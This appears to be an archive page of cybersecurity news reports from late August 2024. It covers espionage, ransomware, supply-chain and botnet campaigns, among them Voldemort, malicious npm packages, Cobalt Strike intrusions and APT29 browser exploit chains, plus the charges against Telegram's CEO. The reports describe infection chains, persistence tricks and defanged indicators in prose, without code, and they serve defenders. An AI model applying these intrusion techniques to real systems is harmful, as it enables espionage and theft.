
H January(68) February(106) March(112) April(110) June(37) July(114) August(126) September(12) October(0) November(0) December(0) | DefCon32 BLACKHAT USA 2024 | BLACKHAT USA 2024 ZIP DEFCON32 ZIP
Cyberattackers Exploit Google Sheets for Malware Control in Likely Espionage Campaign
30.8.24 APT The Hacker News
Cybersecurity researchers have uncovered a novel malware campaign that leverages Google Sheets as a command-and-control (C2) mechanism.
The activity, detected by Proofpoint starting August 5, 2024, impersonates tax authorities from governments in Europe, Asia, and the U.S., with the goal of targeting over 70 organizations worldwide by means of a bespoke tool called Voldemort that's equipped to gather information and deliver additional payloads.
Targeted sectors include insurance, aerospace, transportation, academia, finance, technology, industrial, healthcare, automotive, hospitality, energy, government, media, manufacturing, telecom, and social benefit organizations.
The suspected cyber espionage campaign has not been attributed to a specific named threat actor. As many as 20,000 email messages have been sent as part of the attacks.
These emails claim to be from tax authorities in the U.S., the U.K., France, Germany, Italy, India, and Japan, alerting recipients about changes to their tax filings and urging them to click on Google AMP Cache URLs that redirect users to an intermediate landing page.
What the page does is inspect the User-Agent string to determine if the operating system is Windows, and if so, leverage the search-ms: URI protocol handler to display a Windows shortcut (LNK) file that uses an Adobe Acrobat Reader to masquerade as a PDF file in an attempt to trick the victim into launching it.
"If the LNK is executed, it will invoke PowerShell to run Python.exe from a third WebDAV share on the same tunnel (\library\), passing a Python script on a fourth share (\resource\) on the same host as an argument," Proofpoint researchers Tommy Madjar, Pim Trouerbach, and Selena Larson said.
"This causes Python to run the script without downloading any files to the computer, with dependencies being loaded directly from the WebDAV share."
The Python script is designed to gather system information and send the data in the form of a Base64-encoded string to an actor-controlled domain, after which it shows a decoy PDF to the user and downloads a password-protected ZIP file from OpenDrive.
The ZIP archive, for its part, contains two files, a legitimate executable "CiscoCollabHost.exe" that's susceptible to DLL side-loading and a malicious DLL "CiscoSparkLauncher.dll" (i.e., Voldemort) file that's sideloaded.
Voldemort is a custom backdoor written in C that comes with capabilities for information gathering and loading next-stage payloads, with the malware utilizing Google Sheets for C2, data exfiltration, and executing commands from the operators.
Proofpoint described the activity as aligned to advanced persistent threats (APT) but carrying "cybercrime vibes" owing to the use of techniques popular in the e-crime landscape.
"Threat actors abuse file schema URIs to access external file sharing resources for malware staging, specifically WebDAV and Server Message Block (SMB). This is done by using the schema 'file://' and pointing to a remote server hosting the malicious content," the researchers said.
This approach has been increasingly prevalent among malware families that act as initial access brokers (IABs), such as Latrodectus, DarkGate, and XWorm.
Furthermore, Proofpoint said it was able to read the contents of the Google Sheet, identifying a total of six victims, including one that's believed to be either a sandbox or a "known researcher."
The campaign has been branded unusual, raising the possibility that the threat actors cast a wide net before zeroing in on a small pool of targets. It's also possible that the attackers, likely with varying levels of technical expertise, planned to infect several organizations.
"While many of the campaign characteristics align with cybercriminal threat activity, we assess this is likely espionage activity conducted to support as yet unknown final objectives," the researchers said.
"The Frankensteinian amalgamation of clever and sophisticated capabilities, paired with very basic techniques and functionality, makes it difficult to assess the level of the threat actor's capability and determine with high confidence the ultimate goals of the campaign."
The development comes as Netskope Threat Labs uncovered an updated version of the Latrodectus (version 1.4) that comes with a new C2 endpoint and adds two new backdoor commands that allow it to download shellcode from a specified server and retrieve arbitrary files from a remote location.
"Latrodectus has been evolving pretty fast, adding new features to its payload," security researcher Leandro Fróes said. "The understanding of the updates applied to its payload allows defenders to keep automated pipelines properly set as well as use the information for further hunting for new variants."
Iranian Hackers Set Up New Network to Target U.S. Political Campaigns
30.8.24 APT The Hacker News
Cybersecurity researchers have unearthed new network infrastructure set up by Iranian threat actors to support activities linked to the recent targeting of U.S. political campaigns.
Recorded Future's Insikt Group has linked the infrastructure to a threat it tracks as GreenCharlie, an Iran-nexus cyber threat group that overlaps with APT42, Charming Kitten, Damselfly, Mint Sandstorm (formerly Phosphorus), TA453, and Yellow Garuda.
"The group's infrastructure is meticulously crafted, utilizing dynamic DNS (DDNS) providers like Dynu, DNSEXIT, and Vitalwerks to register domains used in phishing attacks," the cybersecurity company said.
"These domains often employ deceptive themes related to cloud services, file sharing, and document visualization to lure targets into revealing sensitive information or downloading malicious files."
Examples include terms like "cloud," "uptimezone," "doceditor," "joincloud," and "pageviewer," among others. A majority of the domains were registered using the .info top-level domain (TLD), a shift from the previously observed .xyz, .icu, .network, .online, and .site TLDs.
The adversary has a track record of staging highly-targeted phishing attacks that leverage extensive social engineering techniques to infect users with malware like POWERSTAR (aka CharmPower and GorjolEcho) and GORBLE, which was recently identified by Google-owned Mandiant as used in campaigns against Israel and U.S.
GORBLE, TAMECAT, and POWERSTAR are assessed to be variants of the same malware, a series of ever-evolving PowerShell implants deployed by GreenCharlie over the years. It's worth noting that Proofpoint detailed another POWERSTAR successor dubbed BlackSmith that was used in a spear-phishing campaign targeting a prominent Jewish figure in late July 2024.
The infection process is often a multi-stage one, which involves gaining initial access through phishing, followed by establishing communication with command-and-control (C2) servers, and ultimately exfiltrating data or delivering additional payloads.
Recorded Future's findings show that the threat actor registered a large number of DDNS domains since May 2024, with the company also identifying communications between Iran-based IP addresses (38.180.146[.]194 and 38.180.146[.]174) and GreenCharlie infrastructure between July and August 2024.
Furthermore, a direct link has been unearthed between GreenCharlie clusters and C2 servers used by GORBLE. It's believed that the operations are facilitated by means of Proton VPN or Proton Mail to obfuscate their activity.
"GreenCharlie's phishing operations are highly targeted, often employing social engineering techniques that exploit current events and political tensions," Recorded Future said.
"The group has registered numerous domains since May 2024, many of which are likely used for phishing activities. These domains are linked to DDNS providers, which allow for rapid changes in IP addresses, making it difficult to track the group's activities."
The disclosure comes amid a ramping up of Iranian malicious cyber activity against the U.S. and other foreign targets. Earlier this week, Microsoft revealed that multiple sectors in the U.S. and the U.A.E. are the target of an Iranian threat actor codenamed Peach Sandstorm (aka Refined Kitten).
Additionally, U.S. government agencies said yet another Iranian state-backed hacking crew, Pioneer Kitten, has moonlighted as an initial access broker (IAB) for facilitating ransomware attacks against education, finance, healthcare, defense, and government sectors in the U.S. in collaboration with NoEscape, RansomHouse, and BlackCat crews.
New Malware Masquerades as Palo Alto VPN Targeting Middle East Users
30.8.24 Virus The Hacker News
Cybersecurity researchers have disclosed a new campaign that potentially targets users in the Middle East through malware that disguises itself as Palo Alto Networks GlobalProtect virtual private network (VPN) tool.
"The malware can execute remote PowerShell commands, download and exfiltrate files, encrypt communications, and bypass sandbox solutions, representing a significant threat to targeted organizations," Trend Micro researcher Mohamed Fahmy said in a technical report.
The sophisticated malware sample has been observed employing a two-stage process and involves setting up connections to command-and-control (C2) infrastructure that purports to be a company VPN portal, allowing the threat actors to operate freely without tripping any alarms.
The initial intrusion vector for the campaign is currently unknown, although it's suspected to involve the use of phishing techniques to deceive users into thinking that they are installing the GlobalProtect agent. The activity has not been attributed to a specific threat actor or group.
The starting point is a setup.exe binary that deploys the primary backdoor component called GlobalProtect.exe, which, when installed, initiates a beaconing process that alerts the operators of the progress.
The first-stage executable is also responsible for dropping two additional configuration files (RTime.conf and ApProcessId.conf) that are used to exfiltrate system information to a C2 server (94.131.108[.]78), including the victim's IP address, operating system information, username, machine name, and sleep time sequence.
"The malware implements an evasion technique to bypass behavior analysis and sandbox solutions by checking the process file path and the specific file before executing the main code block," Fahmy noted.
The backdoor serves as a conduit to upload files, download next-stage payloads, and execute PowerShell commands. The beaconing to the C2 server takes place by means of the Interactsh open-source project.
"The malware pivots to a newly registered URL, 'sharjahconnect' (likely referring to the U.A.E. emirate Sharjah), designed to resemble a legitimate VPN portal for a company based in the U.A.E.," Fahmy said.
"This tactic is designed to allow the malware's malicious activities to blend in with expected regional network traffic and enhance its evasion characteristics."
North Korean Hackers Target Developers with Malicious npm Packages
30.8.24 APT The Hacker News
Threat actors with ties to North Korea have been observed publishing a set of malicious packages to the npm registry, indicating "coordinated and relentless" efforts to target developers with malware and steal cryptocurrency assets.
The latest wave, which was observed between August 12 and 27, 2024, involved packages named temp-etherscan-api, ethersscan-api, telegram-con, helmet-validate, and qq-console.
"Behaviors in this campaign lead us to believe that qq-console is attributable to the North Korean campaign known as 'Contagious Interview,'" software supply chain security firm Phylum said.
Contagious Interview refers to an ongoing campaign that seeks to compromise software developers with information stealing malware as part of a purported job interview process that involves tricking them into downloading bogus npm packages or fake installers for video conferencing software such as MiroTalk hosted on decoy websites.
The end goal of the attacks is to deploy a Python payload named InvisibleFerret that can exfiltrate sensitive data from cryptocurrency wallet browser extensions and set up persistence on the host using legitimate remote desktop software such as AnyDesk. CrowdStrike is tracking the activity under the moniker Famous Chollima.
The newly observed helmet-validate package adopts a new approach in that it embeds a piece of JavaScript code file called config.js that directly executes JavaScript hosted on a remote domain ("ipcheck[.]cloud") using the eval() function.
"Our investigation revealed that ipcheck[.]cloud resolves to the same IP address (167[.]88[.]36[.]13) that mirotalk[.]net resolved to when it was online," Phylum said, highlighting potential links between the two sets of attacks.
The company said it also observed another package called sass-notification that was uploaded on August 27, 2024, which shared similarities with previously uncovered npm libraries like call-blockflow. These packages have been attributed to another North Korean threat group called Moonstone Sleet.
"These attacks are characterized by using obfuscated JavaScript to write and execute batch and PowerShell scripts," it said. "The scripts download and decrypt a remote payload, execute it as a DLL, and then attempt to clean up all traces of malicious activity, leaving behind a seemingly benign package on the victim's machine."
Famous Chollima Poses as IT Workers in U.S. Firms#
The disclosure comes as CrowdStrike linked Famous Chollima (formerly BadClone) to insider threat operations that entail infiltrating corporate environments under the pretext of legitimate employment.
"Famous Chollima carried out these operations by obtaining contract or full-time equivalent employment, using falsified or stolen identity documents to bypass background checks," the company said. "When applying for a job, these malicious insiders submitted a résumé typically listing previous employment with a prominent company as well as additional lesser-known companies and no employment gaps."
While these attacks are mainly financially motivated, a subset of the incidents are said to have involved the exfiltration of sensitive information. CrowdStrike said it has identified the threat actors applying to or actively working at more than 100 unique companies over the past year, most of which are located in the U.S., Saudi Arabia, France, the Philippines, and Ukraine, among others.
Prominently targeted sectors include technology, fintech, financial services, professional services, retail, transportation, manufacturing, insurance, pharmaceutical, social media, and media companies.
"After obtaining employee-level access to victim networks, the insiders performed minimal tasks related to their job role," the company further said. In some cases, the insiders also attempted to exfiltrate data using Git, SharePoint, and OneDrive."
"Additionally, the insiders installed the following RMM tools: RustDesk, AnyDesk, TinyPilot, VS Code Dev Tunnels, and Google Chrome Remote Desktop. The insiders then leveraged these RMM tools in tandem with company network credentials, which allowed numerous IP addresses to connect to the victim's system."
New Cyberattack Targets Chinese-Speaking Businesses with Cobalt Strike Payloads
30.8.24 APT The Hacker News
Chinese-speaking users are the target of a "highly organized and sophisticated attack" campaign that is likely leveraging phishing emails to infect Windows systems with Cobalt Strike payloads.
"The attackers managed to move laterally, establish persistence and remain undetected within the systems for more than two weeks," Securonix researchers Den Iuzvyk and Tim Peck said in a new report.
The covert campaign, codenamed SLOW#TEMPEST and not attributed to any known threat actor, commences with malicious ZIP files that, when unpacked, activates the infection chain, leading to the deployment of the post-exploitation toolkit on compromised systems.
Present with the ZIP archive is a Windows shortcut (LNK) file that disguises itself as a Microsoft Word file, "违规远程控制软件人员名单.docx.lnk," which roughly translates to "List of people who violated the remote control software regulations."
"Given the language used in the lure files, it's likely that specific Chinese related business or government sectors could be targeted as they would both employ individuals who follow 'remote control software regulations,'" the researchers pointed out.
The LNK file acts as a conduit to launch a legitimate Microsoft binary ("LicensingUI.exe") that employs DLL side-loading to execute a rogue DLL ("dui70.dll"). Both the files are part of the ZIP archive within a directory called "\其他信息\.__MACOS__\._MACOS_\__MACOSX\_MACOS_." The attack marks the first time DLL side-loading via LicensingUI.exe has been reported.
The DLL file is a Cobalt Strike implant that allows for persistent and stealthy access to the infected host, while establishing contact with a remote server ("123.207.74[.]22").
The remote access is said to have allowed the attackers to conduct a series of hands-on activities, including deploying additional payloads for reconnaissance and setting up proxied connections.
The infection chain is also notable for setting up a scheduled task to periodically execute a malicious executable called "lld.exe" that can run arbitrary shellcode directly in memory, thereby leaving minimal footprints on disk.

"The attackers further enabled themselves to hide in the weeds in compromised systems by manually elevating the privileges of the built-in Guest user account," the researchers said.
"This account, typically disabled and minimally privileged, was transformed into a powerful access point by adding it to the critical administrative group and assigning it a new password. This backdoor allows them to maintain access to the system with minimal detection, as the Guest account is often not monitored as closely as other user accounts."
The unknown threat actor subsequently proceeded to move laterally across the network using Remote Desktop Protocol (RDP) and credentials obtained via the Mimikatz password extraction tool, followed by setting up remote connections back to their command-and-control (C2) server from each of those machines.
The post-exploitation phase is further characterized by the execution of several enumeration commands and the use of the BloodHound tool for active directory (AD) reconnaissance, the results of which were then exfiltrated in the form of a ZIP archive.
The connections to China are reinforced by the fact that all of the C2 servers are hosted in China by Shenzhen Tencent Computer Systems Company Limited. On top of that, a majority of the artifacts connected with the campaign have originated from China.
"Although there was no solid evidence linking this attack to any known APT groups, it is likely orchestrated by a seasoned threat actor who had experience using advanced exploitation frameworks such as Cobalt Strike and a wide range of other post-exploitation tools," the researchers concluded.
"The campaign's complexity is evident in its methodical approach to initial compromise, persistence, privilege escalation and lateral movement across the network."
Atlassian Confluence Vulnerability Exploited in Crypto Mining Campaigns
30.8.24 Vulnerebility The Hacker News
Threat actors are actively exploiting a now-patched, critical security flaw impacting the Atlassian Confluence Data Center and Confluence Server to conduct illicit cryptocurrency mining on susceptible instances.
"The attacks involve threat actors that employ methods such as the deployment of shell scripts and XMRig miners, targeting of SSH endpoints, killing competing crypto mining processes, and maintaining persistence via cron jobs," Trend Micro researcher Abdelrahman Esmail said.
The security vulnerability exploited is CVE-2023-22527, a maximum severity bug in older versions of Atlassian Confluence Data Center and Confluence Server that could allow unauthenticated attackers to achieve remote code execution. It was addressed by the Australian software company in mid-January 2024.
Trend Micro said it observed a high number of exploitation attempts against the flaw between mid-June and end of July 2024 that leveraged it to drop the XMRig miner on unpatched hosts. At least three different threat actors are said to be behind the malicious activity -
Launching XMRig miner via an ELF file payload using specially crafted requests
Using a shell script that first terminates competing cryptojacking campaigns (e.g., Kinsing), deletes all existing cron jobs, uninstalls cloud security tools from Alibaba and Tencent, and gathers system information, before setting up a new cron job that checks for command-and-control (C2) server connectivity every five minutes and launching the miner
"With its continuous exploitation by threat actors, CVE-2023-22527 presents a significant security risk to organizations worldwide," Esmail said.
"To minimize the risks and threats associated with this vulnerability, administrators should update their versions of Confluence Data Center and Confluence Server to the latest available versions as soon as possible."
Vietnamese Human Rights Group Targeted in Multi-Year Cyberattack by APT32
30.8.24 APT The Hacker News
A non-profit supporting Vietnamese human rights has been the target of a multi-year campaign designed to deliver a variety of malware on compromised hosts.
Cybersecurity company Huntress attributed the activity to a threat cluster tracked as APT32, a Vietnamese-aligned hacking crew that's also known as APT-C-00, Canvas Cyclone (formerly Bismuth), Cobalt Kitty, and OceanLotus. The intrusion is believed to have been ongoing for at least four years.
"This intrusion has a number of overlaps with known techniques used by the threat actor APT32/OceanLotus, and a known target demographic which aligns with APT32/OceanLotus targets," security researchers Jai Minton and Craig Sweeney said.
OceanLotus, active since at least 2012, has a history of targeting company and government networks in East-Asian countries, particularly Vietnam, the Philippines, Laos, and Cambodia with the end goal of cyber espionage and intellectual property theft.
Attack chains typically make use of spear-phishing lures as the initial penetration vector to deliver backdoors capable of running arbitrary shellcode and collecting sensitive information. That said, the group has also been observed orchestrating watering hole campaigns as early as 2018 to infect site visitors with a reconnaissance payload or harvest their credentials.
The latest set of attacks pieced together by Huntress spanned four hosts, each of which was compromised to add various scheduled tasks and Windows Registry keys that are responsible for launching Cobalt Strike Beacons, a backdoor that enables the theft of Google Chrome cookies for all user profiles on the system, and loaders responsible for launching embedded DLL payloads.
The development comes as South Korean users are the target of an ongoing campaign that likely leverages spear-phishing and vulnerable Microsoft Exchange servers to deliver reverse shells, backdoors, and VNC malware to gain control of infected machines and steal credentials stored in web browsers.
Russian Hackers Exploit Safari and Chrome Flaws in High-Profile Cyberattack
30.8.24 Exploit The Hacker News
Cybersecurity researchers have flagged multiple in-the-wild exploit campaigns that leveraged now-patched flaws in Apple Safari and Google Chrome browsers to infect mobile users with information-stealing malware.
"These campaigns delivered n-day exploits for which patches were available, but would still be effective against unpatched devices," Google Threat Analysis Group (TAG) researcher Clement Lecigne said in a report shared with The Hacker News.
The activity, observed between November 2023 and July 2024, is notable for delivering the exploits by means of a watering hole attack on Mongolian government websites, cabinet.gov[.]mn and mfa.gov[.]mn.
The intrusion set has been attributed with moderate confidence to a Russian state-backed threat actor codenamed APT29 (aka Midnight Blizzard), with parallels observed between the exploits used in the campaigns and those previously linked to commercial surveillance vendors (CSVs) Intellexa and NSO Group, indicating exploit reuse.
The vulnerabilities at the center of the campaigns are listed below -
CVE-2023-41993 - A WebKit flaw that could result in arbitrary code execution when processing specially crafted web content (Fixed by Apple in iOS 16.7 and Safari 16.6.1 in September 2023)
CVE-2024-4671 - A use-after-free flaw in Chrome's Visuals component that could result in arbitrary code execution (Fixed by Google in Chrome version 124.0.6367.201/.202 for Windows and macOS, and version 124.0.6367.201 for Linux in May 2024)
CVE-2024-5274 - A type confusion flaw in the V8 JavaScript and WebAssembly engine that could result in arbitrary code execution (Fixed by Google in Chrome version 125.0.6422.112/.113 for Windows and macOS, and version 125.0.6422.112 for Linux in May 2024)
The November 2023 and February 2024 campaigns are said to have involved the compromises of the two Mongolian government websites – both in the first and only mfa.gov[.]mn in the latter – to deliver an exploit for CVE-2023-41993 by means of a malicious iframe component pointing to an actor-controlled domain.

"When visited with an iPhone or iPad device, the watering hole sites used an iframe to serve a reconnaissance payload, which performed validation checks before ultimately downloading and deploying another payload with the WebKit exploit to exfiltrate browser cookies from the device," Google said.
The payload is a cookie stealer framework that Google TAG previously detailed in connection with the 2021 exploitation of an iOS zero-day (CVE-2021-1879) to harvest authentication cookies from several popular websites, including Google, Microsoft, LinkedIn, Facebook, Yahoo, GitHub, and Apple iCloud, and send them via WebSocket to an attacker-controlled IP address.
"The victim would need to have a session open on these websites from Safari for cookies to be successfully exfiltrated," Google noted at the time, adding "attackers used LinkedIn messaging to target government officials from western European countries by sending them malicious links."
The fact that the cookie stealer module also singles out the website "webmail.mfa.gov[.]mn" suggests that Mongolian government employees were a likely target of the iOS campaign.
The mfa.gov[.]mn website was infected a third time in July 2024 to inject JavScript code that redirected Android users using Chrome to a malicious link that served an exploit chain combining the flaws CVE-2024-5274 and CVE-2024-4671 to deploy a browser information stealing payload.

In particular, the attack sequence uses CVE-2024-5274 to compromise the renderer and CVE-2024-4671 to achieve a sandbox escape vulnerability, ultimately making it possible to break out of Chrome site isolation protections and deliver a stealer malware that can pilfer cookies, passwords, credit card data, browser history, and trust tokens.
"This campaign delivers a simple binary deleting all Chrome Crash reports and exfiltrating the following Chrome databases back to the track-adv[.]com server – similar to the basic final payload seen in the earlier iOS campaigns," Google TAG noted.
The tech giant further said the exploits used in the November 2023 watering hole attack and by Intellexa in September 2023 share the same trigger code, a pattern also observed in the triggers for CVE-2024-5274 used in the July 2024 watering hole attack and by NSO Group in May 2024.
What's more, the exploit for CVE-2024-4671 is said to share similarities with a previous Chrome sandbox escape that Intellexa was discovered as using in the wild in connection with another Chrome flaw CVE-2021-37973, which was addressed by Google in September 2021.
While it's currently not clear how the attackers managed to acquire the exploits for the three flaws, the findings make it amply clear that nation-state actors are using n-day exploits that were originally used as zero-days by CSVs.
It, however, raises the possibility that the exploits may have been procured from a vulnerability broker who previously sold them to the spyware vendors as zero-days, a steady supply of which keeps the ball rolling as Apple and Google shore up defenses.
"Moreover, watering hole attacks remain a threat where sophisticated exploits can be utilized to target those that visit sites regularly, including on mobile devices," the researchers said. "Watering holes can still be an effective avenue for n-day exploits by mass targeting a population that might still run unpatched browsers."
U.S. Agencies Warn of Iranian Hacking Group's Ongoing Ransomware Attacks
29.8.24 Ransom The Hacker News
U.S. cybersecurity and intelligence agencies have called out an Iranian hacking group for breaching multiple organizations across the country and coordinating with affiliates to deliver ransomware.
The activity has been linked to a threat actor dubbed Pioneer Kitten, which is also known as Fox Kitten, Lemon Sandstorm (formerly Rubidium), Parisite, and UNC757, which it described as connected to the government of Iran and uses an Iranian information technology (IT) company, Danesh Novin Sahand, likely as a cover.
"Their malicious cyber operations are aimed at deploying ransomware attacks to obtain and develop network access," the Cybersecurity and Infrastructure Security Agency (CISA), Federal Bureau of Investigation (FBI), and the Department of Defense Cyber Crime Center (DC3) said. "These operations aid malicious cyber actors in further collaborating with affiliate actors to continue deploying ransomware."
Targets of the attacks include education, finance, healthcare, and defense sectors, as well as local government entities in the U.S., with intrusions also reported in Israel, Azerbaijan, and the United Arab Emirates (U.A.E.) to pilfer sensitive data.
The goal, the agencies assessed, is to gain an initial foothold to victim networks and subsequently collaborate with ransomware affiliate actors associated with NoEscape, RansomHouse, and BlackCat (aka ALPHV) to deploy file-encrypting malware in exchange for a cut of the illicit proceeds, while keeping their nationality and origin "intentionally vague."
The attack attempts are believed to have commenced as early as 2017 and are ongoing as recently as this month. The threat actors, who also go by the online monikers Br0k3r and xplfinder, have been found to monetize their access to victim organizations on underground marketplaces, underscoring attempts to diversify their revenue streams.
"A significant percentage of the group's U.S.-focused cyber activity is in furtherance of obtaining and maintaining technical access to victim networks to enable future ransomware attacks," the agencies noted. "The actors offer full domain control privileges, as well as domain admin credentials, to numerous networks worldwide."
"The Iranian cyber actors' involvement in these ransomware attacks goes beyond providing access; they work closely with ransomware affiliates to lock victim networks and strategize on approaches to extort victims."
Initial access is accomplished by taking advantage of remote external services on internet-facing assets that are vulnerable to previously disclosed flaws (CVE-2019-19781, CVE-2022-1388, CVE-2023-3519, CVE-2024-3400, and CVE-2024-24919), followed by a series of steps to persist, escalate privileges, and set up remote access through tools like AnyDesk or the open-source Ligolo tunneling tool.
Iranian state-sponsored ransomware operations are not a new phenomenon. In December 2020, cybersecurity companies Check Point and ClearSky detailed a Pioneer Kitten hack-and-leak campaign called Pay2Key that specifically singled out dozens of Israeli companies by exploiting known security vulnerabilities.
"The ransom itself ranged between seven and nine Bitcoin (with a few cases in which the attacker was negotiated down to three Bitcoin)," the company noted at the time. "To pressure victims into paying, Pay2Key's leak site displays sensitive information stolen from the target organizations and makes threats of further leaks if the victims continue to delay payments."
Some of the ransomware attacks are also said to have been conducted through an Iranian contracting company named Emennet Pasargad, according to documents leaked by Lab Dookhtegan in early 2021.
The disclosure paints the picture of a flexible group that operates with both ransomware and cyber espionage motives, joining other dual-purpose hacking outfits like ChamelGang and Moonstone Sleet.
Peach Sandstorm Delivers Tickler Malware in Long-Running Campaign#
The development comes as Microsoft said it observed Iranian state-sponsored threat actor Peach Sandstorm (aka APT33, Curious Serpens, Elfin, and Refined Kitten) deploying a new custom multi-stage backdoor referred to as Tickler in attacks against targets in the satellite, communications equipment, oil and gas, as well as federal and state government sectors in the U.S. and U.A.E. between April and July 2024.

"Peach Sandstorm also continued conducting password spray attacks against the educational sector for infrastructure procurement and against the satellite, government, and defense sectors as primary targets for intelligence collection," the tech giant said, adding it detected intelligence gathering and possible social engineering targeting higher education, satellite, and defense sectors via LinkedIn.
These efforts on the professional networking platform, which date back to at least November 2021 and have continued into mid-2024, materialized in the form of phony profiles masquerading as students, developers, and talent acquisition managers supposedly based in the U.S. and Western Europe.
The password spray attacks serve as a conduit for the Tickler custom multi-stage backdoor, which comes with capabilities to download additional payloads from an adversary-controlled Microsoft Azure infrastructure, perform file operations, and gather system information.
Some of the attacks are notable for leveraging Active Directory (AD) snapshots for malicious administrative actions, Server Message Block (SMB) for lateral movement, and the AnyDesk remote monitoring and management (RMM) software for persistent remote access.
"The convenience and utility of a tool like AnyDesk is amplified by the fact that it might be permitted by application controls in environments where it is used legitimately by IT support personnel or system administrators," Microsoft said.
Peach Sandstorm is assessed to be operating on behalf of the Iranian Islamic Revolutionary Guard Corps (IRGC). It's known to be active for over a decade, carrying out espionage attacks against a diverse array of public and private sector targets globally. Recent intrusions targeting the defense sector have also deployed another backdoor called FalseFont.
Iranian Counterintelligence Operation Uses HR Lures to Harvest Intel#
In what's evidence of ever-expanding Iranian operations in cyberspace, Google-owned Mandiant said it uncovered a suspected Iran-nexus counterintelligence operation that's aimed at collecting data on Iranians and domestic threats who may be collaborating with its perceived adversaries, including Israel.
"The collected data may be leveraged to uncover human intelligence (HUMINT) operations conducted against Iran and to persecute any Iranians suspected to be involved in these operations," Mandiant researchers Ofir Rozmann, Asli Koksal, and Sarah Bock said. "These may include Iranian dissidents, activists, human rights advocates, and Farsi speakers living in and outside Iran."
The activity, the company said, shares "weak overlap" with APT42 and aligns with IRGC's track record of conducting surveillance operations against domestic threats and individuals of interest to the Iranian government. The campaign has been active since 2022.
The attack lifecycle's backbone is a network of over 40 fake recruitment websites that impersonate Israeli human resources firms that are then disseminated via social media channels like X and Virasty to trick prospective victims into sharing their personal information (i.e., name, birth date, email, home address, education, and professional experience).
These decoy websites, posing as Optima HR and Kandovan HR, state their alleged purpose is to "recruit employees and officers of Iran's intelligence and security organizations" and have Telegram handles that reference Israel (IL) in their handles (e.g., PhantomIL13 and getDmIL).
Mandian further said further analysis of the Optima HR websites led to the discovery of a previous cluster of fake recruitment websites that targeted Farsi and Arabic speakers affiliated with Syria and Lebanon (Hezbollah) under a different HR firm named VIP Human Solutions between 2018 and 2022.
"The campaign casts a wide net by operating across multiple social media platforms to disseminate its network of fake HR websites in an attempt to expose Farsi-speaking individuals who may be working with intelligence and security agencies and are thus perceived as a threat to Iran's regime," Mandiant said.
Unpatched AVTECH IP Camera Flaw Exploited by Hackers for Botnet Attacks
29.8.24 BotNet The Hacker News
A years-old high-severity flaw impacting AVTECH IP cameras has been weaponized by malicious actors as a zero-day to rope them into a botnet.
CVE-2024-7029 (CVSS score: 8.7), the vulnerability in question, is a "command injection vulnerability found in the brightness function of AVTECH closed-circuit television (CCTV) cameras that allows for remote code execution (RCE)," Akamai researchers Kyle Lefton, Larry Cashdollar, and Aline Eliovich said.
Details of the security shortcoming were first made public earlier this month by the U.S. Cybersecurity and Infrastructure Security Agency (CISA), highlighting its low attack complexity and the ability to exploit it remotely.
"Successful exploitation of this vulnerability could allow an attacker to inject and execute commands as the owner of the running process," the agency noted in an alert published August 1, 2024.
It's worth noting that the issue remains unpatched. It impacts AVM1203 camera devices using firmware versions up to and including FullImg-1023-1007-1011-1009. The devices, although discontinued, are still used in commercial facilities, financial services, healthcare and public health, transportation systems sectors, per CISA.
Akamai said the attack campaign has been underway since March 2024, although the vulnerability has had a public proof-of-concept (PoC) exploit as far back as February 2019. However, a CVE identifier wasn't issued until this month.
"Malicious actors who operate these botnets have been using new or under-the-radar vulnerabilities to proliferate malware," the web infrastructure company said. "There are many vulnerabilities with public exploits or available PoCs that lack formal CVE assignment, and, in some cases, the devices remain unpatched."
The attack chains are fairly straightforward in that they leverage the AVTECH IP camera, alongside other known vulnerabilities (CVE-2014-8361 and CVE-2017-17215), to spread a Mirai botnet variant on target systems.
"In this instance, the botnet is likely using the Corona Mirai variant, which has been referenced by other vendors as early as 2020 in relation to the COVID-19 virus," the researchers said. "Upon execution, the malware connects to a large number of hosts through Telnet on ports 23, 2323, and 37215. It also prints the string 'Corona' to the console on an infected host."
The development comes weeks after cybersecurity firms Sekoia and Team Cymru detailed a "mysterious" botnet named 7777 (or Quad7) that has leveraged compromised TP-Link and ASUS routers to stage password-spraying attacks against Microsoft 365 accounts. As many as 12,783 active bots have been identified as of August 5, 2024.
"This botnet is known in open source for deploying SOCKS5 proxies on compromised devices to relay extremely slow 'brute-force' attacks against Microsoft 365 accounts of many entities around the world," Sekoia researchers said, noting that a majority of the infected routers are located in Bulgaria, Russia, the U.S., and Ukraine.
While the botnet gets its name from the fact it opens TCP port 7777 on compromised devices, a follow-up investigation from Team Cymru has since revealed a possible expansion to include a second set of bots that are composed mainly of ASUS routers and characterized by the open port 63256.
"The Quad7 botnet continues to pose a significant threat, demonstrating both resilience and adaptability, even if its potential is currently unknown or unreached," Team Cymru said. "The linkage between the 7777 and 63256 botnets, while maintaining what appears to be a distinct operational silo, further underscores the evolving tactics of the threat operators behind Quad7."
French Authorities Charge Telegram CEO with Facilitating Criminal Activities on Platform
29.8.24 BigBrothers The Hacker News
French prosecutors on Wednesday formally charged Telegram CEO Pavel Durov with facilitating a litany of criminal activity on the popular messaging platform and placed him under formal investigation following his arrest Saturday.
Russian-born Durov, who is also a French citizen, has been charged with being complicit in the spread of child sexual abuse material (CSAM) as well as enabling organized crime, illicit transactions, drug trafficking, and fraud.
Durov has also been charged with a "refusal to communicate, at the request of competent authorities, information or documents necessary for carrying out and operating interceptions allowed by law," according to an English translation of the press release.
The 39-year-old was detained at Le Bourget airport north of Paris at 8 p.m. local time on Saturday after disembarking from a private jet. To avoid pretrial detention, Durov has been ordered to pay a €5 million bail, but he is barred from leaving the country and must report to the authorities twice a week.
The arrest is in connection with a judicial investigation into an unnamed person that was opened in France on July 8, 2024, primarily driven by Telegram's lax moderation policies that have allowed extremist and malicious activity to thrive on the platform. A preliminary probe is said to have commenced in February 2024.
"The almost total lack of response from Telegram to judicial requisitions was brought to the attention of the cybercrime fighting section (J3) of JUNALCO (National Jurisdiction for the Fight against Organized Crime, within the Paris prosecutor's office), in particular by OFMIN (National Office for Minors)," Paris prosecutor Laure Beccuau said.
"When consulted, other French investigative services and public prosecutors as well as various partners within Eurojust, particularly Belgian ones, shared the same observation. This is what led JUNALCO to open an investigation into the possible criminal liability of the managers of this messaging service in the commission of these offenses."
Other charges against Durov include -
Supply of cryptographic services designed to ensure confidentiality without a declaration of conformity
Supply and import of a cryptographic means that does not exclusively ensure authentication or integrity control functions without prior declaration
The development marks one of the rare instances where a company's top executive has been held liable for what users' post on a major platform that has more than 950 million monthly active users. Durove was previously the CEO of the Russian social media platform Vkontakte which he had founded in 2006. Telegram was subsequently launched in 2013.
